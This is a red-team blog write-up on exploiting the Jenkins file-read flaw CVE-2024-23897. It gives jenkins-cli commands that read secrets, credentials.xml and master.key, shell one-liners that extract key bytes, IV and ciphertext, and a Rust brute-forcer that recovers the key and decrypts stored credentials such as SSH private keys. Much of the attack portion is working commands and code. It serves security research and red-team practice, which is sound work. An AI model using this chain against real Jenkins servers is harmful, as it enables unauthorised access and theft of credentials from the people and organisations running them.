From Limited file read to full access on Jenkins (CVE-2024-23897)

TL;DR:

As a red teamer, you encountered a Jenkins instance that is vulnerable to CVE-2024-23897, which allowed for limited arbitrary file read. Without credentials and with the /script endpoint inaccessible, you sought to leverage this vulnerability by revealing Hudson to decypt the credentials.

What is CVE-2024-23897?

CVE-2024-23897 is a critical vulnerability in Jenkins that enables attackers to read arbitrary files on the Jenkins server, potentially leading to remote code execution. This vulnerability stems from the args4j library, which automatically expands file contents into command arguments when an argument starts with the “@” character.

Although online resources often suggest this vulnerability can result in remote code execution, they frequently fail to explain the specific technical details and POC required for this escalation.

RCE Conditions:

- Resource Root URL:

- The “Resource Root URL” functionality is enabled.

- Attackers can retrieve binary secrets.

- The attacker requires an API token for a (non-anonymous) user account. This user account does not need to currently possess Overall/Read permission.

- “Remember Me” Cookie:

- The “Remember me” feature is enabled (default setting).

- Attackers possess Overall/Read permission, allowing them to read content in files beyond the initial lines.

- Attackers can retrieve binary secrets.

- Remote Code Execution via CSRF Protection Bypass:

- Attackers can retrieve binary secrets.

- The web session ID is not part of CSRF crumbs.



In our case, none of the above conditions were met. Additionally, the advisory mentions limitations regarding reading binary files, as detailed below:

Available exploit

There are several available POCs and the best one I tried so far was this one

1

git clone https://github.com/xaitax/CVE-2024-23897.git

As unauthenticated users, we are limited to reading only the first three lines of any file through the provided commands.

who-am-i: reads the first line.enable-job: reads second line.help: reads the 3rd line.

It can also be executed directly using the jenkins-cli.jar file, which can be downloaded from the URL http://target/jnlpJars/jenkins-cli.jar. For example:

1

2

3

4

5

6

java -jar jenkins-cli.jar -s http://localhost:9091 who-am-i '@/etc/passwd' 2>&1

ERROR: No argument is allowed: root:x:0:0:root:/root:/bin/bash

java -jar jenkins-cli.jar who-am-i

Reports your credential and permissions.

During the actual red team, the target will most likely need to be accessed through tunneling (Proxychains), in which the

jenkins-cli.jartool may not go through, but the Python script can be utilized. In such cases, a tool like Proxifier can be employed on a Windows machine to overcome this challenge.

Reading files

Given the limited lines we can access due to the authentication, we must identify files of interest that may partially assist us.

The key files that can be tested include:

/proc/self/environ/proc/self/cmdline${JENKINS_HOME}/credentials.xml(Jenkins home can be found in/proc/self/*)${JENKINS_HOME}/secrets/master.key${JENKINS_HOME}/secrets/initialAdminPassword

Even if an attacker can access all the aforementioned files, including the master.key, these assets alone would not be sufficient to decrypt the credentials.



The analysis of how Jenkins encrypts and decrypts credentials, as demonstrated in this script, reveals that three components are required:

master.keyhudson.util.Secret(binary file)encrypted credential(e.g.,AQAAABAAAAAQmEZaw8Fv9tPlXWVQye1TR2KgF3p/wGoYs/TEQCmSxkk=)

Analyzing retrieval of binary data

In the context of binary data retrieval, the absence of hudson.util.Secret presents a significant challenge. Attempts to retrieve it using the exploit mentioned above will fail, accompanied by the following error:

1

http://localhost:9091 not reachable: 'utf-8' codec can't decode byte 0xc6 in position 10: invalid continuation byte

This issue arises due to the presence of non-printable characters. However, modifying line 80 as follows resolves this:

1

result = response.hex()

During research, it was observed that ippSec encountered similar issues while attempting to solve the builder machine, as highlighted in their YouTube video https://www.youtube.com/watch?v=jYCOIf9Fcmo&t=1427s.



Wireshark analysis

A Wireshark analysis was conducted to examine the retrieval of binary files. Notably, the binary file begins after the byte sequence 643a20, with a repetitive sequence of EFBFBD starting from the 4th byte.

This was only the case on the testing environment.

EFBFBD and UTF-8 conversion (�)

EF BF BD (in hex), which is the utf-8 encoding of the Unicode character U+FFFD Replacement characters.When decoding sequences of bytes into Unicode characters, a program may encounter a group bytes that is invalid (i.e. it does not correspond to a Unicode character). In such cases, the program has three choices: it can stop decoding and raise an error, silently skip over the invalid group of bytes, or translate the group of bytes into a special marker. This latter scheme allows most of the text to be read, but still leaves an indication that something went wrong.

coming across the blog of Guillaume, it was an amazing inspiration for me. Guillaume explained the UTF-8 and EFBFBD replacement character to brute force and wrote a nice code in rust to crack it.

Crack Me If You Can: Thanks to Uncle Sam’s Export Rules!

As previously mentioned, the vulnerability is limited by the ability to read only a few lines of the key, making it challenging to crack. However, Guillaume made a new discovery: due to US export restrictions, the keys are limited to just 128 bits, or 16 bytes.

This implies that, to achieve successful decryption, it is sufficient to read only the first 16 bytes of the Hudson file, even if only the initial few lines are accessible.

Recorving the key based on known plaintext

Now with given the encrypted credentials that are in credentials.xml file, or you could obtain via build-log history in case you managed to steal cookie from a limited-access user during a red team and still have no access to /script due to the lack of overall permissions we could know part of the plaintext credentials, for example if it is a private key usually it starts with -----BEGIN OPENSSH PRIVATE KEY----- and since we are targeting the first 16 bytes, it should be working as follow:

The wind does not blow as the ships desire

Having thoroughly reviewed the Guillaume code and blog post, and comprehending the concept of replacement characters, I was eager to begin deciphering the Hudson and confidentiality keys. Unfortunately, this anticipation was met with disappointment.

Upon examining the initial 16 bytes in my case, it was evident that the EFBFBD replacement character was absent.



The actual bytes of Hudson file starts after

3a20. The first 32 bytes are output from Jenkins-cli itself and irrelevant.

In order to avoid confusion between the bytes of Hudson file itself and jenkins-cli error, you can apply the below one-liner:

1

cat hudson.bin | tail -c +33 | head -c +16 | xxd

Byte patterns

I couldn’t find the replacement bytes EFBFBD, which might mean the Hudson binary file was correctly retrieved, or something else is at play. Cracking the confidentiality key didn’t work.



Considering a different encoding might change the replacement bytes, I wondered if it was a sequence or just one byte.

I set up several Jenkins instances with different environments and encoding, reading the binary files to spot patterns. I suspected the replacement byte could be a single byte.

Using this one-liner, I checked for the most repeated byte, identifying 0x3f as a potential replacement byte

1

dd if=hudson.bin bs=1 skip=32 count=16 2>/dev/null | xxd -p | fold -w2 | sort | uniq -c | sort -nr | head -n 1

Looking at several encoding we can have an overview of how replacement characters byte look like in below table:

| Encoding | Replacement Byte(s) |

UTF-8 | EF BF BD |

UTF-16 | 00FD Big Endian / FD00 Little Endian |

UTF-32 | 0000FFD Big Endian / FDFF0000 Little Endian |

ISO-8859-1 (Latin-1) | 3f |





Analyzing encrypted file, get IV and Ciphertext

Additionally based on the above testing, we need to analyze the cipher text and extract the IV and 16 bytes of the cipher. It was noticed that the file has a header, then IV, and then the ciphertext.

The IV starts usually after the header from the 10th byte.

Placing all together

Now it is time to place all together and automate the steps to crack the encrypted credentials:

Getting Hudson file

1

java -jar jenkins-cli.jar -s http://localhost:9091 who-am-i '@/var/jenkins_home/secrets/hudson.util.Secret' 2>&1 | tail -c +33 | head -c 192 | xxd | tee hudson.bin

Sorting the master.key

The steps needed for master key is to hex it, and sha256 of first 16 bytes

1

cat masterkey.bin | xxd -p | tr -d '\n' | xxd -r -p | sha256sum | cut -c1-32 | sed 's/../0x&,/g'

Getting IV and cipher text

You can apply these lines to the cipher text

1

2

echo -n $1 | base64 -d | tail -c +10 | head -c +16 | xxd -p | sed 's/../0x&,/g'

echo -n $1 | base64 -d | tail -c +26 | xxd -p | sed 's/../0x&,/g'

The first output is for the IV, second for the ciphertext.

Start brute forcing

I’ll be using the same rust code that was developed by Guillaume with slight modification of checking only printable characters and also check if the first 5 bytes of decrypted text are ----- which is the start of the private ssh key.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

extern crate aes;

extern crate rayon;

extern crate itertools;

use std::str;

use rayon::prelude::*;

use aes::Aes128;

use aes::cipher::typenum;

use aes::cipher::{

BlockDecrypt, KeyInit,

generic_array::GenericArray,

};

fn do_decrypt(candidate: GenericArray<u8, typenum::U16>) {

let mut ct = GenericArray::from([]);

let iv = GenericArray::from([]);

let cipher2 = Aes128::new(&candidate);

cipher2.decrypt_block(&mut ct);

// AES-CBC, need to xor pt with iv

for n in 0..16 {

ct[n] ^= iv[n];

}

// checking if the first 5 bytes start with ----

for k in 0..5{

if ct[k] != 0x2d {

return

}

}

// ensure that all decrypted bytes are printable characters

for k in 0..16 {

if ct[k as usize] > 0x7F || ct[k as usize] < 0x20 {

return

}

}

println!("{:?}: Candidate {:?}", str::from_utf8(&ct), &candidate);

}

fn main() {

let derived_master_key = GenericArray::from([]);

let cipher1 = Aes128::new(&derived_master_key);

let vec: Vec<u8> = (0x80..=0xFF).collect();

vec.par_iter().for_each(|a: &u8| {

for b in 0x80..=0xFF {

for c in 0x80..=0xFF {

for d in 0x80..=0xFF {

for e in 0x80..=0xFF {

let mut candidate = GenericArray::from([]);

cipher1.decrypt_block(&mut candidate);

do_decrypt(candidate)

}

}

}

}

});

}



Cracking in action / Demo

Demo video

Performance

I executed the script on Macbook M1 Pro, The number of bytes were 5 and it took roughly from 9:28 to 18:29 minutes.

Final thoughts

- Missing bytes can vary; sometimes it’s less than 6 bytes, other times up to 9 bytes.

- Encoding can significantly impact the outcome, so be aware of potential encoding issues.

- Be cautious with vulnerability advisories; they can be misleading.